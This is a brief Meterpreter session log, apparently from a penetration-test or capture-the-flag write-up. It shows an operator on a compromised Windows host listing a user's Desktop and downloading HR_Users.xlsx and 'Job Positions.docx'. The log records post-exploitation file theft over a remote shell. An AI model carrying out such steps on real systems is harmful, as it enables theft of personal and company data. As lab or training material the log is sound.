 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\JoannaLara.CDFGUARDIAN\Desktop
================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  16896  fil   2021-02-09 16:13:12 +0800  HR_Users.xlsx
100666/rw-rw-rw-  12646  fil   2021-02-09 16:11:10 +0800  Job Positions.docx
100666/rw-rw-rw-  282    fil   2021-02-09 15:58:07 +0800  desktop.ini
meterpreter > download HR_Users.xlsx
[*] Downloading: HR_Users.xlsx -> HR_Users.xlsx
[*] Downloaded 16.50 KiB of 16.50 KiB (100.0%): HR_Users.xlsx -> HR_Users.xlsx
[*] download   : HR_Users.xlsx -> HR_Users.xlsx
meterpreter > download "Job Positions.docx"
[*] Downloading: Job Positions.docx -> Job Positions.docx
[*] Downloaded 12.35 KiB of 12.35 KiB (100.0%): Job Positions.docx -> Job Positions.docx
[*] download   : Job Positions.docx -> Job Positions.docx
meterpreter >